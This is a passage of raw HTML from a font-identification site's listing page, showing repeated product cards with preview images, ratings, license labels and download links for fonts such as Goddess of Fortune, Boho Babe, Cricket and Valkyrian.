<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-otf-700a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-otf-7000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-otf-70001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1061423"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Goddess-of-Fortune-Bold-otf-700.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Goddess of Fortune Bold otf (700) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess of Fortune Bold Italic otf (700) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Goddess-of-Fortune-Bold-Italic-otf-700.font"/>
					<meta itemprop="productID" content="1061424"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-Italic-otf-700a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2366" />
						<meta itemprop="ratingValue" content="2.87" />
					</div>
						<a href="https://www.whatfontis.com/CR_Goddess-of-Fortune-Bold-Italic-otf-700.font" title="Goddess of Fortune Bold Italic otf (700) Font">Goddess of Fortune Bold Italic otf (700) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Goddess-of-Fortune-Bold-Italic-otf-700.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-Italic-otf-700a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess of Fortune Bold Italic otf (700) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-Italic-otf-700A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-Italic-otf-700A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-Italic-otf-700a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-Italic-otf-700a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-Italic-otf-7000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-Italic-otf-70001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1061424"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Goddess-of-Fortune-Bold-Italic-otf-700.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Goddess of Fortune Bold Italic otf (700) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess Regular otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Goddess-Regular-otf-400.font"/>
					<meta itemprop="productID" content="1271719"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-Regular-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2759" />
						<meta itemprop="ratingValue" content="2.82" />
					</div>
						<a href="https://www.whatfontis.com/CR_Goddess-Regular-otf-400.font" title="Goddess Regular otf (400) Font">Goddess Regular otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Goddess-Regular-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-Regular-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess Regular otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-Regular-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-Regular-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-Regular-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-Regular-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-Regular-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-Regular-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1271719"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Goddess-Regular-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Goddess Regular otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="MGN Goddess Display Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_MGN-Goddess-Display.font"/>
					<meta itemprop="productID" content="1302562"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/G/NMY_MGN-Goddess-Displaya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1103" />
						<meta itemprop="ratingValue" content="2.60" />
					</div>
						<a href="https://www.whatfontis.com/NMY_MGN-Goddess-Display.font" title="MGN Goddess Display Font">MGN Goddess Display Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_MGN-Goddess-Display.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/G/NMY_MGN-Goddess-Displaya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="MGN Goddess Display FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/G/NMY_MGN-Goddess-DisplayA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/G/NMY_MGN-Goddess-DisplayA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/G/NMY_MGN-Goddess-Displaya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/G/NMY_MGN-Goddess-Displaya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/G/NMY_MGN-Goddess-Display0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/G/NMY_MGN-Goddess-Display01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1302562"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_MGN-Goddess-Display.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">MGN Goddess Display Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="MGN Goddess Regular ttf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_MGN-Goddess-Regular-ttf-400.font"/>
					<meta itemprop="productID" content="1578165"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/G/CR_MGN-Goddess-Regular-ttf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CR_MGN-Goddess-Regular-ttf-400.font" title="MGN Goddess Regular ttf (400) Font">MGN Goddess Regular ttf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_MGN-Goddess-Regular-ttf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/G/CR_MGN-Goddess-Regular-ttf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="MGN Goddess Regular ttf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/G/CR_MGN-Goddess-Regular-ttf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/G/CR_MGN-Goddess-Regular-ttf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/G/CR_MGN-Goddess-Regular-ttf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/G/CR_MGN-Goddess-Regular-ttf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/G/CR_MGN-Goddess-Regular-ttf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/G/CR_MGN-Goddess-Regular-ttf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1578165"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_MGN-Goddess-Regular-ttf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">MGN Goddess Regular ttf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Boho Babe - Final otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Boho-Babe-Final-otf-400.font"/>
					<meta itemprop="productID" content="625470"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4167" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/CR_Boho-Babe-Final-otf-400.font" title="Boho Babe - Final otf (400) Font">Boho Babe - Final otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Boho-Babe-Final-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Boho Babe - Final otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid625470"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Boho-Babe-Final-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Boho Babe - Final otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Boho Babe Font Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_Boho-Babe-Font.font"/>
					<meta itemprop="productID" content="1061970"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FB_Boho-Babe-Fonta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="746" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FB_Boho-Babe-Font.font" title="Boho Babe Font Font">Boho Babe Font Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_Boho-Babe-Font.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FB_Boho-Babe-Fonta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Boho Babe Font FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FB_Boho-Babe-FontA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FB_Boho-Babe-FontA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FB_Boho-Babe-Fonta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FB_Boho-Babe-Fonta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FB_Boho-Babe-Font0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FB_Boho-Babe-Font01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1061970"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_Boho-Babe-Font.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">Boho Babe Font Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Cricket Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Cricket.font"/>
					<meta itemprop="productID" content="265738"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cricketa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1370" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FF_Cricket.font" title="Cricket Font">Cricket Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Cricket.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cricketa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Cricket FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CricketA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CricketA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cricketa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cricketa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cricket0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cricket01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid265738"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Cricket.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Cricket Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Valkyrian Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Valkyrian.font"/>
					<meta itemprop="productID" content="683525"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Valkyriana.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1884" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/CF_Valkyrian.font" title="Valkyrian Font">Valkyrian Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Valkyrian.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Valkyriana.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Valkyrian FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ValkyrianA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_ValkyrianA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Valkyriana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Valkyriana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Valkyrian0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Valkyrian01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid683525"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
